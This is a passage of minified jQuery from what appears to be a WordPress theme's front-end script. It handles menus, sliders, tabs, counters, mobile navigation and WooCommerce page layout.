megamenu_wrapper.css('left',megamenu_wrapper_position);}}});});}else{return this.each(function(){jQuery(this).children('li').each(function(){var li_item=jQuery(this),li_item_position=li_item.position(),li_item_right_edge=li_item_position.left+li_item.outerWidth(),megamenu_wrapper=li_item.find('.fusion-megamenu-wrapper'),megamenu_wrapper_width=megamenu_wrapper.outerWidth(),megamenu_wrapper_position=0;if(megamenu_wrapper.length){megamenu_wrapper.removeAttr('style');if(li_item_right_edge-megamenu_wrapper_width<main_nav_container_left_edge){megamenu_wrapper_position=-1*(megamenu_wrapper_width-(li_item_right_edge-main_nav_container_left_edge));if(js_local_vars.logo_alignment.toLowerCase()=='left'||(js_local_vars.logo_alignment.toLowerCase()=='center'&&!jQuery('.header-v5').length)){if(li_item_right_edge-megamenu_wrapper_position>main_nav_container_right_edge){megamenu_wrapper_position=-1*(main_nav_container_right_edge-li_item_right_edge);}}
megamenu_wrapper.css('right',megamenu_wrapper_position);}}});});}}};jQuery.fn.position_last_top_menu_item=function(variables){if(jQuery(this).children('ul').length||jQuery(this).children('div').length){var last_item=jQuery(this),last_item_left_pos=last_item.position().left,last_item_width=last_item.outerWidth(),last_item_child,parent_container=jQuery('.header-social .avada-row'),parent_container_left_pos=parent_container.position().left,parent_container_width=parent_container.outerWidth();if(last_item.children('ul').length){last_item_child=last_item.children('ul');}else if(last_item.children('div').length){last_item_child=last_item.children('div');}
if(!jQuery('.rtl').length){if(last_item_left_pos+last_item_child.outerWidth()>parent_container_left_pos+parent_container_width){last_item_child.css('right','-1px').css('left','auto');last_item_child.find('.sub-menu').each(function(){jQuery(this).css('right','100px').css('left','auto');});}}else{if(last_item_child.position().left<last_item_left_pos){last_item_child.css('left','-1px').css('right','auto');last_item_child.find('.sub-menu').each(function(){jQuery(this).css('left','100px').css('right','auto');});}}}};})(jQuery);jQuery(window).load(function(){jQuery('.fusion-counter-box').not('.fusion-modal .fusion-counter-box').waypoint(function(){jQuery(this).find('.display-counter').each(function(){jQuery(this).fusion_box_counting();});},{triggerOnce:true,offset:'bottom-in-view'});jQuery('.fusion-modal .fusion-counter-box').each(function(){jQuery(this).appear(function(){jQuery(this).find('.display-counter').each(function(){jQuery(this).fusion_box_counting();});});});jQuery('.counter-circle-wrapper').not('.fusion-modal .counter-circle-wrapper').waypoint(function(){jQuery(this).fusion_draw_circles();},{triggerOnce:true,offset:'bottom-in-view'});jQuery('.fusion-modal .counter-circle-wrapper').each(function(){jQuery(this).appear(function(){jQuery(this).fusion_draw_circles();});});jQuery('.flip-box-inner-wrapper').each(function(){jQuery(this).fusion_setup_flip_boxes();});jQuery('.fusion-progressbar').not('.fusion-modal .fusion-progressbar').waypoint(function(){jQuery(this).fusion_draw_progress();},{triggerOnce:true,offset:'bottom-in-view'});jQuery('.fusion-modal .fusion-progressbar').each(function(){jQuery(this).appear(function(){jQuery(this).fusion_draw_progress();});});function onAfter(curr,next,opts,fwd){var $ht=jQuery(this).height();jQuery(this).parent().css('height',$ht);}
if(jQuery().cycle){var reviews_cycle_args={fx:'fade',after:onAfter,delay:0};if(js_local_vars.testimonials_speed){reviews_cycle_args.timeout=parseInt(js_local_vars.testimonials_speed);}
jQuery('.reviews').cycle(reviews_cycle_args);}
jQuery('.fusion-accordian .panel-title a').on('click',function(){if(jQuery(this).hasClass('active')){jQuery(this).parents('.fusion-accordian ').find('.panel-title a').removeClass('active');}else{jQuery(this).parents('.fusion-accordian ').find('.panel-title a').removeClass('active');jQuery(this).addClass('active');jQuery(this).parents('.panel').find('.panel-body .shortcode-map').each(function(){jQuery("#"+this.id).goMap();marker=jQuery.goMap.markers[0];if(marker){info=jQuery.goMap.getInfo(marker);jQuery.goMap.setInfo(marker,info);}
var center=jQuery.goMap.getMap().getCenter();google.maps.event.trigger(jQuery.goMap.getMap(),'resize');jQuery.goMap.getMap().setCenter(center);});}
generateCarousel();if(jQuery('.portfolio').length){jQuery('.portfolio-wrapper').isotope('reLayout');}});jQuery('.fusion-modal').each(function(){jQuery('#wrapper').append(jQuery(this));});jQuery('.fusion-modal').bind('hidden.bs.modal',function(){jQuery('html').css('overflow','');});jQuery('.fusion-modal').bind('show.bs.modal',function(){jQuery('html').css('overflow','visible');});if(jQuery('.tfs-slider').data('parallax')==1){jQuery('.fusion-modal').css('top',jQuery('.header-wrapper').height());}
jQuery('.fusion-hook-modal a').click(function(e){e.preventDefault();});if(cssua.ua.mobile||cssua.ua.tablet_pc){jQuery('.fusion-popover, .fusion-tooltip').each(function(){jQuery(this).attr('data-trigger','click');jQuery(this).data('trigger','click');});}
jQuery('[data-toggle~="popover"]').popover({container:'body'});if(jQuery('.vertical-tabs').length>=1){jQuery('.vertical-tabs .tab-content .tab-pane').css('min-height',jQuery('.vertical-tabs .nav-tabs').outerHeight());}
jQuery(window).on('resize',function(){if(jQuery('.vertical-tabs').length>=1){jQuery('.vertical-tabs .tab-content .tab-pane').css('min-height',jQuery('.vertical-tabs .nav-tabs').outerHeight());}});jQuery('[data-toggle~="tooltip"]').tooltip({container:'body'});generateCarousel();if(jQuery().waypoint){jQuery('.fusion-animated').waypoint(function(){jQuery(this).css('visibility','visible');var animation_type=jQuery(this).data('animationtype');var animation_duration=jQuery(this).data('animationduration');jQuery(this).addClass('animated- '+animation_type);if(animation_duration){jQuery(this).css('-moz-animation-duration',animation_duration+'s');jQuery(this).css('-webkit-animation-duration',animation_duration+'s');jQuery(this).css('-ms-animation-duration',animation_duration+'s');jQuery(this).css('-o-animation-duration',animation_duration+'s');jQuery(this).css('animation-duration',animation_duration+'s');}},{triggerOnce:true,offset:'bottom-in-view'});}
if(jQuery().flexslider&&jQuery('.woocommerce .images #carousel').length>=1){var WooThumbWidth=100;if(jQuery('body.woocommerce #sidebar').is(':visible')){wooThumbWidth=100;}else{wooThumbWidth=118;}
if(typeof jQuery('.woocommerce .images #carousel').data('flexslider')!=='undefined'){jQuery('.woocommerce .images #carousel').flexslider('destroy');jQuery('.woocommerce .images #slider').flexslider('destroy');}
jQuery('.woocommerce .images #carousel').flexslider({animation:'slide',controlNav:false,directionNav:false,animationLoop:false,slideshow:false,itemWidth:wooThumbWidth,itemMargin:9,touch:false,useCSS:false,asNavFor:'.woocommerce .images #slider',smoothHeight:false,prevText:'&#xf104;',nextText:'&#xf105;'});jQuery('.woocommerce .images #slider').flexslider({animation:'slide',controlNav:false,animationLoop:false,slideshow:false,smoothHeight:true,touch:true,useCSS:false,sync:'.woocommerce .images #carousel',prevText:'&#xf104;',nextText:'&#xf105;'});}
if(jQuery().flexslider&&jQuery('.flexslider-attachments').length>=1){if(typeof jQuery('.flexslider-attachments').data('flexslider')!=='undefined'){jQuery('.flexslider-attachments').flexslider('destroy');}
jQuery('.flexslider-attachments').flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:false,smoothHeight:false,pauseOnHover:false,useCSS:false,prevText:'&#xf104;',nextText:'&#xf105;',controlNav:'thumbnails'});}});var avada_ipad=function(){if(jQuery('meta[name=viewport]').length==0){jQuery('head').append('<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />');}
var original_width=window.innerWidth;jQuery('meta[name=viewport]').remove();var scale=original_width/980;jQuery('head').append('<meta name="viewport" content="width=980, initial-scale='+scale+', maximum-scale='+scale+'" />');};jQuery(document).ready(function($){if(js_local_vars.disable_mobile_animate_css=='1'&&cssua.ua.mobile){jQuery('body').addClass('dont-animate');}else{jQuery('body').addClass('do-animate');}
if(jQuery('html').hasClass('ua-mobile-ipad')&&js_local_vars.ipad_potrait=='1'){jQuery('body').css('overflow','hidden');avada_ipad();jQuery(window).resize(function(){avada_ipad();});}
setTimeout(function(){jQuery('.flip-box-inner-wrapper .fa').addClass('finished-animating');},5000);jQuery('.fusion-flip-box').mouseover(function(){jQuery(this).addClass('hover');});jQuery('.fusion-flip-box').mouseout(function(){jQuery(this).removeClass('hover');});var adminbar_height=jQuery('#wpadminbar').outerHeight();var sticky_height=0;if(jQuery('.sticky-header').length){sticky_height=65;}
jQuery('.fusion-accordian a').click(function(e){e.preventDefault();});jQuery('a[href*=#]:not([href=#])').not('.fusion-accordian a, .fusion-tabs a, .pyre_tabs .tabset a').click(function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')||location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){jQuery('html, body').animate({scrollTop:target.offset().top-adminbar_height-sticky_height+1},850,'easeInOutExpo');return false;}}});jQuery('.top-menu > ul > li:last-child').position_last_top_menu_item();if(jQuery.fn.fusion_position_megamenu){jQuery('.fusion-navbar-nav').fusion_position_megamenu();jQuery('.fusion-navbar-nav .fusion-megamenu-menu').mouseenter(function(){jQuery(this).parent().fusion_position_megamenu();});}
jQuery('.fusion-megamenu-menu').mouseenter(function(){if(jQuery(this).find('.shortcode-map').length>=1){jQuery(this).find('.shortcode-map').each(function(){jQuery(this).goMap(window[this.id]);marker=jQuery.goMap.markers[0];if(marker){info=jQuery.goMap.getInfo(marker);jQuery.goMap.setInfo(marker,info);}
var center=jQuery.goMap.getMap().getCenter();google.maps.event.trigger(jQuery.goMap.getMap(),'resize');jQuery.goMap.getMap().setCenter(center);});}});jQuery(".my-show").click(function(){jQuery(".my-hidden").css('visibility','visible');});if(jQuery(".demo_store").length){jQuery("#wrapper").css('margin-top',jQuery(".demo_store").outerHeight());if(jQuery("#slidingbar-area").outerHeight()>0){jQuery(".header-wrapper").css('margin-top','0');}
if(jQuery('.sticky-header').length){jQuery('.sticky-header').css('margin-top',jQuery('.demo_store').outerHeight());}}
var slidingbar_state=0;if(jQuery('#slidingbar-area.open_onload').length>=1){jQuery("div#slidingbar").slideDown(240,'easeOutQuad');jQuery('.sb_toggle').addClass('open');slidingbar_state=1;if(jQuery('#slidingbar .shortcode-map').length>=1){jQuery('#slidingbar').find('.shortcode-map').each(function(){jQuery("#"+this.id).goMap();marker=jQuery.goMap.markers[0];if(marker){info=jQuery.goMap.getInfo(marker);jQuery.goMap.setInfo(marker,info);}
var center=jQuery.goMap.getMap().getCenter();google.maps.event.trigger(jQuery.goMap.getMap(),'resize');jQuery.goMap.getMap().setCenter(center);});}
jQuery('#slidingbar-area').removeClass('open_onload');}
jQuery(".sb_toggle").click(function(){if(slidingbar_state==0){jQuery("div#slidingbar").slideDown(240,'easeOutQuad');jQuery('.sb_toggle').addClass('open');slidingbar_state=1;if(jQuery('#slidingbar .shortcode-map').length>=1){jQuery('#slidingbar').find('.shortcode-map').each(function(){jQuery("#"+this.id).goMap();marker=jQuery.goMap.markers[0];if(marker){info=jQuery.goMap.getInfo(marker);jQuery.goMap.setInfo(marker,info);}
var center=jQuery.goMap.getMap().getCenter();google.maps.event.trigger(jQuery.goMap.getMap(),'resize');jQuery.goMap.getMap().setCenter(center);});}}else if(slidingbar_state==1){jQuery("div#slidingbar").slideUp(240,'easeOutQuad');jQuery('.sb_toggle').removeClass('open');slidingbar_state=0;}});if(jQuery().UItoTop){if(cssua.ua.mobile&&js_local_vars.status_totop_mobile=='1'){jQuery().UItoTop({easingType:'easeOutQuart'});}else if(!cssua.ua.mobile){jQuery().UItoTop({easingType:'easeOutQuart'});}}
jQuery(window).on('resize',function(){if(jQuery(".demo_store").length){jQuery("#wrapper").css('margin-top',jQuery(".demo_store").outerHeight());if(jQuery('.sticky-header').length){jQuery(".sticky-header").css('margin-top',jQuery(".demo_store").outerHeight());}}
if(jQuery(".sticky-header").length){if(jQuery(window).width()<765){jQuery('body.admin-bar #header-sticky.sticky-header').css('top','46px');}else{jQuery('body.admin-bar #header-sticky.sticky-header').css('top','32px');}}});jQuery('.header-wrapper .mobile-topnav-holder').append('<div class="mobile-selector"><span>'+js_local_vars.dropdown_goto+'</span></div>');jQuery('.header-wrapper .mobile-topnav-holder .mobile-selector').append('<div class="selector-down"></div>');jQuery('.header-wrapper .mobile-topnav-holder').append(jQuery('.header-wrapper .top-menu ul#snav').clone());jQuery('.header-wrapper .mobile-topnav-holder ul#snav').attr("class","mobile-topnav");jQuery('.header-wrapper .mobile-topnav-holder ul#snav').attr("id","mobile-nav");jQuery('.header-wrapper .mobile-topnav-holder ul#mobile-nav').children('.cart').each(function(){jQuery(this).children('.my-cart-link').text(js_local_vars.mobile_nav_cart);jQuery(this).children('.cart-contents').remove();});jQuery('.header-wrapper .mobile-topnav-holder ul#mobile-nav').children('li').each(function(){jQuery(this).attr("class","mobile-nav-item");jQuery(this).attr("style","");});jQuery('.header-wrapper .mobile-topnav-holder .mobile-selector').click(function(){jQuery('.header-wrapper .mobile-topnav-holder #mobile-nav').slideToggle(240,'easeOutQuad');});jQuery('.header-wrapper .mobile-nav-holder').append('<div class="mobile-selector"><span>'+js_local_vars.dropdown_goto+'</span></div>');jQuery('.header-wrapper .mobile-nav-holder .mobile-selector').append('<div class="selector-down"></div>');jQuery('.header-wrapper .mobile-nav-holder').append(jQuery('.header-wrapper .nav-holder ul.navigation').clone());jQuery('.header-wrapper .mobile-nav-holder ul.navigation').attr("id","mobile-nav");jQuery('.header-wrapper .mobile-nav-holder ul#mobile-nav').removeClass('fusion-navbar-nav');jQuery('.header-wrapper .mobile-nav-holder ul#mobile-nav').children('.cart').each(function(){jQuery(this).children('.my-cart-link').text(js_local_vars.mobile_nav_cart);jQuery(this).children('.cart-contents').remove();});jQuery('.header-wrapper .mobile-nav-holder ul#mobile-nav li').children('#main-nav-search-link').each(function(){jQuery(this).parents('li').remove();});jQuery('.header-wrapper .mobile-nav-holder ul#mobile-nav').children('li').each(function(){jQuery(this).attr("class","mobile-nav-item");});jQuery('.header-wrapper .mobile-nav-holder .mobile-selector').click(function(){if(jQuery('.header-wrapper .mobile-nav-holder #mobile-nav').hasClass('mobile-menu-expanded')){jQuery('.header-wrapper .mobile-nav-holder #mobile-nav').removeClass('mobile-menu-expanded');}else{jQuery('.header-wrapper .mobile-nav-holder #mobile-nav').addClass('mobile-menu-expanded');}
jQuery('.header-wrapper .mobile-nav-holder #mobile-nav').slideToggle(240,'easeOutQuad');});jQuery('.sticky-header .mobile-nav-holder').append('<div class="mobile-selector"><span>'+js_local_vars.dropdown_goto+'</span></div>');jQuery('.sticky-header .mobile-nav-holder .mobile-selector').append('<div class="selector-down"></div>');jQuery('.sticky-header .mobile-nav-holder').append(jQuery('.sticky-header .nav-holder ul.navigation').clone());jQuery('.sticky-header .mobile-nav-holder ul.navigation').attr("class","navigation mobile-sticky-nav");jQuery('.sticky-header .mobile-nav-holder ul.navigation').removeClass('fusion-navbar-nav');jQuery('.sticky-header .mobile-nav-holder ul.navigation').attr("id","mobile-nav");jQuery('.sticky-header .mobile-nav-holder ul#mobile-nav').children('li').each(function(){jQuery(this).attr("class","mobile-nav-item");jQuery(this).children('a').css("style","");});jQuery('.sticky-header .mobile-nav-holder ul#mobile-nav li').children('.my-cart-link').each(function(){jQuery(this).text(js_local_vars.mobile_nav_cart);jQuery(this).children('cart-contents').remove();});jQuery('.sticky-header .mobile-nav-holder ul#mobile-nav li').children('#sticky-nav-search-link').each(function(){jQuery(this).parents('li').remove();});jQuery('.sticky-header .mobile-nav-holder .mobile-selector').click(function(){jQuery('.sticky-header .mobile-nav-holder #mobile-nav').slideToggle(240,'easeOutQuad');});jQuery('body #header-sticky.sticky-header .sticky-shadow .mobile-nav-holder').css('padding-left',jQuery('.sticky-header .sticky-shadow .logo').width()+25+"px");jQuery('.header-wrapper .mobile-nav-holder .navigation > .mobile-nav-item, .sticky-header .mobile-nav-holder .navigation > .mobile-nav-item').each(function(){jQuery(this).find('.fusion-megamenu-widgets-container').remove();jQuery(this).find('.fusion-megamenu-holder > ul').each(function(){jQuery(this).attr('class','sub-menu');jQuery(this).attr('style','');jQuery(this).find('> li').each(function(){jQuery(this).attr('class','mobile-nav-item');if(!jQuery(this).find('.fusion-megamenu-title a, > a').length){jQuery(this).find('.fusion-megamenu-title').each(function(){if(!jQuery(this).children('a').length){jQuery(this).append('<a href="#">'+jQuery(this).text()+'</a>');}});if(!jQuery(this).find('.fusion-megamenu-title').length){var parent_li=jQuery(this);jQuery(this).find('.sub-menu').each(function(){parent_li.after(jQuery(this));});jQuery(this).remove();}}
jQuery(this).prepend(jQuery(this).find('.fusion-megamenu-title a, > a'));jQuery(this).find('.fusion-megamenu-title').remove();});jQuery(this).parents('.mobile-nav-item').append(jQuery(this));});jQuery(this).find('.fusion-megamenu-wrapper, .caret, .fusion-megamenu-bullet').remove();});if(js_local_vars.submenu_slideout==1){jQuery('.header-wrapper .mobile-topnav-holder .mobile-topnav li, .header-wrapper .mobile-nav-holder .navigation li, .sticky-header .mobile-nav-holder .navigation li').each(function(){jQuery(this).attr('class','mobile-nav-item');if(jQuery(this).find(' > ul').length){jQuery(this).prepend('<span href="#" aria-haspopup="true" class="open-submenu"></span>');jQuery(this).find(' > ul').hide();}});jQuery('.header-wrapper .mobile-topnav-holder .open-submenu, .header-wrapper .mobile-nav-holder .open-submenu, .sticky-header .mobile-nav-holder .open-submenu').click(function(){jQuery(this).parent().children('.sub-menu').slideToggle(240,'easeOutQuad');});}
jQuery('.side-nav li').each(function(){if(jQuery(this).find('> .children').length>=1){jQuery(this).find('> a').append('<span class="arrow"></span>');}});jQuery('.side-nav .current_page_item').each(function(){if(jQuery(this).find('.children').length>=1){jQuery(this).find('.children').show('slow');}});jQuery('.side-nav .current_page_item').each(function(){if(jQuery(this).parent().hasClass('side-nav')){jQuery(this).find('ul').show('slow');}
if(jQuery(this).parent().hasClass('children')){jQuery(this).parents('ul').show('slow');}});if('ontouchstart'in document.documentElement||navigator.msMaxTouchPoints){jQuery('.nav-holder li.menu-item-has-children > a, .order-dropdown current-li a').on("click",function(e){var link=jQuery(this);if(link.hasClass('hover')){link.removeClass("hover");return true;}else{link.addClass("hover");jQuery('.nav-holder li.menu-item-has-children > a, .order-dropdown current-li a').not(this).removeClass("hover");e.preventDefault();return false;}});jQuery('.sub-menu li, .mobile-nav-item li').not('li.menu-item-has-children').find('a').on("click",function(e){var link=jQuery(this).attr('href');window.location=link;return true;});jQuery('.fusion-flip-box').click(function(e){var link=jQuery(this);e.preventDefault();});}
jQuery('#nav li a, .top-menu li a, #sticky-nav li a, .side-nav li a, .mobile-nav-item a').each(function(){jQuery(this).attr('aria-haspopup','true');});var scrollspy_target='.nav-holder .fusion-navbar-nav li > a';jQuery('body').scrollspy({target:scrollspy_target,offset:adminbar_height+sticky_height});if(jQuery('.megaResponsive').length>=1){jQuery('.mobile-nav-holder.main-menu').addClass('set-invisible');}
if(js_local_vars.language_flag!=''){jQuery('.search-field, #searchform').each(function(){if(!jQuery(this).find('input[name="lang"]').length&&!jQuery(this).parents('#searchform').find('input[name="lang"]').length){jQuery(this).append('<input type="hidden" name="lang" value="'+js_local_vars.language_flag+'"/>');}});}
jQuery('#wrapper .share-box').each(function(){if(!jQuery('meta[property="og:title"]').length){jQuery('head title').after('<meta property="og:title" content="'+jQuery(this).data('title')+'"/>');jQuery('head title').after('<meta property="og:description" content="'+jQuery(this).data('description')+'"/>');jQuery('head title').after('<meta property="og:type" content="article"/>');jQuery('head title').after('<meta property="og:url" content="'+jQuery(this).data('link')+'"/>');jQuery('head title').after('<meta property="og:image" content="'+jQuery(this).data('image')+'"/>');}});sharebox_h4_width=jQuery('#wrapper .share-box h4').outerWidth();sharebox_ul=jQuery('.share-box ul').outerWidth();if(sharebox_h4_width+sharebox_ul>jQuery('.post-content').width()&&!jQuery('.single-avada_portfolio').length){jQuery('#wrapper .share-box').css('height','auto');jQuery('#wrapper .share-box h4').css('float','none').css('line-height','20px').css('padding-bottom','25px').css('padding-top','25px');jQuery('.share-box ul').css('float','none').css('margin-top','0').css('overflow','hidden').css('padding','0 25px 25px');}else{jQuery('#wrapper .share-box').css('height','');}
header_social_social_networks=0;jQuery('.header-social .social-networks li').each(function(){header_social_social_networks+=jQuery(this).outerWidth(true);});if(header_social_social_networks>jQuery('.header-social .social-networks').css('max-width')){header_social_social_networks=jQuery('.header-social .social-networks').css('max-width');}
jQuery(window).on('resize',function(){jQuery('.title').each(function(index){if(special_titles_width[index]>jQuery(this).parent().width()){jQuery(this).addClass('border-below-title');}else{jQuery(this).removeClass('border-below-title');}});if(sharebox_h4_width+sharebox_ul>jQuery('#content').width()){jQuery('#wrapper .share-box').css('height','auto');jQuery('#wrapper .share-box h4').css('float','none').css('line-height','20px').css('padding-bottom','25px').css('padding-top','25px');jQuery('.share-box ul').css('float','none').css('margin-top','0').css('overflow','hidden').css('padding','0 25px 25px');}else{jQuery('#wrapper .share-box').css('height','');}
if(jQuery(window).width()>=784){jQuery('.header-social .social-networks').css('width',header_social_social_networks);}else{jQuery('.header-social .social-networks').css('width','');}});jQuery(document).click(function(){jQuery('.main-nav-search-form').hide();});jQuery('.main-nav-search-form').click(function(e){e.stopPropagation();});jQuery('.main-nav-search .search-link').click(function(e){e.stopPropagation();if(jQuery(this).parent().find('.main-nav-search-form').css('display')=='block'){jQuery(this).parent().find('.main-nav-search-form').hide();}else{jQuery(this).parent().find('.main-nav-search-form').show();}});var special_titles_width=[];jQuery('.title').each(function(index){special_titles_width[index]=jQuery(this).width();if(jQuery(this).find('h1,h2,h3,h4,h5,h6').width()>jQuery(this).parent().width()){jQuery(this).addClass('border-below-title');}});jQuery('.tabs-wrapper').each(function(){jQuery(this).find(".tab_content").hide();if(document.location.hash&&jQuery(this).find("ul.tabs li a[href='"+document.location.hash+"']").length>=1){jQuery(this).find("ul.tabs li a[href='"+document.location.hash+"']").parent().addClass("active").show();jQuery(this).find(document.location.hash+".tab_content").show();}else{jQuery(this).find("ul.tabs li:first").addClass("active").show();jQuery(this).find(".tab_content:first").show();}});jQuery('[data-toggle=modal]').live('click',function(e){e.preventDefault();});jQuery("ul.tabs li").click(function(e){jQuery(this).parents('.tabs-wrapper').find("ul.tabs li").removeClass("active");jQuery(this).addClass("active");jQuery(this).parents('.tabs-wrapper').find(".tab_content").hide();var activeTab=jQuery(this).find("a").attr("href");jQuery(this).parents('.tabs-wrapper').find(activeTab).fadeIn();jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.content-boxes').each(function(){var cols=jQuery(this).find('.col').length;jQuery(this).addClass('columns-'+cols);});jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.columns-3 .col:nth-child(3n), .columns-4 .col:nth-child(4n)').css('margin-right','0px');jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.portfolio-wrapper').isotope('reLayout');jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.content-boxes-icon-boxed').each(function(){jQuery(this).find('.col').equalHeights();});jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.shortcode-map').each(function(){jQuery("#"+this.id).goMap();marker=jQuery.goMap.markers[0];if(marker){info=jQuery.goMap.getInfo(marker);jQuery.goMap.setInfo(marker,info);}
var center=jQuery.goMap.getMap().getCenter();google.maps.event.trigger(jQuery.goMap.getMap(),'resize');jQuery.goMap.getMap().setCenter(center);});generateCarousel();if(jQuery('.portfolio').length>=1){jQuery('.portfolio-wrapper').isotope('reLayout');}
e.preventDefault();});jQuery("ul.tabs li a").click(function(e){e.preventDefault();});jQuery('.woocommerce .images #carousel a').click(function(e){e.preventDefault();});jQuery('.tooltip-shortcode, .author_social .social-networks li, #footer .social-networks li, .footer-area .social-networks li, #sidebar .social-networks li, .social_links_shortcode li, .share-box li, .social-icon, .social li').mouseenter(function(e){jQuery(this).find('.popup').hoverFlow(e.type,{'opacity':'show'});});jQuery('.tooltip-shortcode, .author_social .social-networks li, #footer .social-networks li, .footer-area .social-networks li, #sidebar .social-networks li, .social_links_shortcode li, .share-box li, .social-icon, .social li').mouseleave(function(e){jQuery(this).find('.popup').hoverFlow(e.type,{'opacity':'hide'});});jQuery('.portfolio-tabs a').click(function(e){e.preventDefault();var selector=jQuery(this).attr('data-filter');jQuery(this).parents('.portfolio').find('.portfolio-wrapper').isotope({filter:selector});jQuery(this).parents('ul').find('li').removeClass('active');jQuery(this).parent().addClass('active');});jQuery('.faq-tabs a').click(function(e){e.preventDefault();var selector=jQuery(this).attr('data-filter');jQuery('.faqs .portfolio-wrapper .faq-item').fadeOut();jQuery('.faqs .portfolio-wrapper .faq-item'+selector).fadeIn();jQuery(this).parents('ul').find('li').removeClass('active');jQuery(this).parent().addClass('active');});function isScrolledIntoView(elem)
{var docViewTop=jQuery(window).scrollTop();var docViewBottom=docViewTop+jQuery(window).height();var elemTop=jQuery(elem).offset().top;var elemBottom=elemTop+jQuery(elem).height();return((elemBottom<=docViewBottom)&&(elemTop>=docViewTop));}
jQuery('.fusion-alert .close').click(function(e){e.preventDefault();jQuery(this).parent().slideUp();});jQuery('input, textarea').placeholder();function checkForImage(url){return(url.match(/\.(jpeg|jpg|gif|png)$/)!=null);}
if(Modernizr.mq('only screen and (max-width: 479px)')){jQuery('.overlay-full.layout-text-left .slide-excerpt p').each(function(){var excerpt=jQuery(this).html();var wordArray=excerpt.split(/[\s\.\?]+/);var maxWords=10;var total_words=wordArray.length;var newString="";if(total_words>maxWords+1){for(var i=0;i<maxWords;i++){newString+=wordArray[i]+" ";}
jQuery(this).html(newString);}});jQuery('.portfolio .gallery-icon').each(function(){var img=jQuery(this).attr('href');if(checkForImage(img)==true){jQuery(this).parents('.image').find('> img').attr('src',img).attr('width','').attr('height','');}
jQuery(this).parents('.portfolio-item').css('width','auto');jQuery(this).parents('.portfolio-item').css('height','auto');jQuery(this).parents('.portfolio-one:not(.portfolio-one-text)').find('.portfolio-item').css('margin','0');});if(jQuery('.portfolio').length>=1){jQuery('.portfolio-wrapper').isotope('reLayout');}}
if(Modernizr.mq('only screen and (max-width: 800px)')){jQuery('.tabs-vertical').addClass('tabs-horizontal').removeClass('tabs-vertical');}
jQuery(window).on('resize',function(){if(Modernizr.mq('only screen and (max-width: 800px)')){jQuery('.tabs-vertical').addClass('tabs-original-vertical');jQuery('.tabs-vertical').addClass('tabs-horizontal').removeClass('tabs-vertical');}else{jQuery('.tabs-original-vertical').removeClass('tabs-horizontal').addClass('tabs-vertical');}});generateCarousel();jQuery('.catalog-ordering .orderby .current-li a').html(jQuery('.catalog-ordering .orderby ul li.current a').html());jQuery('.catalog-ordering .sort-count .current-li a').html(jQuery('.catalog-ordering .sort-count ul li.current a').html());jQuery('.woocommerce #calc_shipping_state').parent().addClass('one_half');jQuery('.woocommerce #calc_shipping_postcode').parent().addClass('one_half last');jQuery('.woocommerce .shop_table .variation dd').after('<br />');jQuery('.woocommerce .avada-myaccount-data th.order-actions').text(js_local_vars.order_actions);jQuery('.rtl .woocommerce .wc-forward').each(function(){jQuery(this).val(jQuery('.rtl .woocommerce .wc-forward').val().replace('\u2192','\u2190'));});var avada_myaccount_active=jQuery('.avada-myaccount-nav').find('.active a');if(avada_myaccount_active.hasClass('address')){jQuery('.avada-myaccount-data .edit_address_heading').fadeIn();}else{jQuery('.avada-myaccount-data h2:nth-of-type(1)').fadeIn();}
if(avada_myaccount_active.hasClass('downloads')){jQuery('.avada-myaccount-data .digital-downloads').fadeIn();}else if(avada_myaccount_active.hasClass('orders')){jQuery('.avada-myaccount-data .my_account_orders').fadeIn();}else if(avada_myaccount_active){jQuery('.avada-myaccount-data .myaccount_address, .avada-myaccount-data .addresses').fadeIn();}
jQuery('.rtl .avada-myaccount-data .my_account_orders .order-status').each(function(){jQuery(this).css('text-align','right');});jQuery('.woocommerce input').each(function(){if(!jQuery(this).has('#coupon_code')){name=jQuery(this).attr('id');jQuery(this).attr('placeholder',jQuery(this).parent().find('label[for='+name+']').text());}});if(jQuery('.woocommerce #reviews #comments .comment_container .comment-text').length){jQuery('.woocommerce #reviews #comments .comment_container').append('<div class="clear"></div>');}
if(jQuery('.woocommerce.single-product .related.products > h2').length){jQuery('.woocommerce.single-product .related.products > h2').wrap('<div class="fusion-title title"></div>');jQuery('.woocommerce.single-product .related.products > h2').addClass('title-heading-left');jQuery('.woocommerce.single-product .related.products > .title').append('<div class="title-sep-container"><div class="title-sep sep-double"></div></div>');}
if(jQuery('.woocommerce.single-product .upsells.products > h2').length){jQuery('.woocommerce.single-product .upsells.products > h2').wrap('<div class="title"></div>');jQuery('.woocommerce.single-product .upsells.products > .title').append('<div class="title-sep-container"><div class="title-sep"></div></div>');}
if(jQuery('body #sidebar').css('display')=="block"){jQuery('body').addClass('has-sidebar');calcTabsLayout('.woocommerce-tabs .tabs-horizontal');}
if(jQuery('body.archive.woocommerce #sidebar').css('display')=="block"){jQuery('#main ul.products').removeClass('products-1');jQuery('#main ul.products').removeClass('products-2');}
if(jQuery('body.single.woocommerce #sidebar').css('display')=="block"){jQuery('.upsells.products ul.products,.related.products ul.products').removeClass('products-1');jQuery('.upsells.products ul.products,.related.products ul.products').removeClass('products-2');jQuery('.upsells.products ul.products,.related.products ul.products').removeClass('products-4').addClass('products-3');jQuery('.upsells.products ul.products').html(jQuery('.upsells.products ul.products li').slice(0,3));jQuery('.related.products ul.products').html(jQuery('.related.products ul.products li').slice(0,3));}
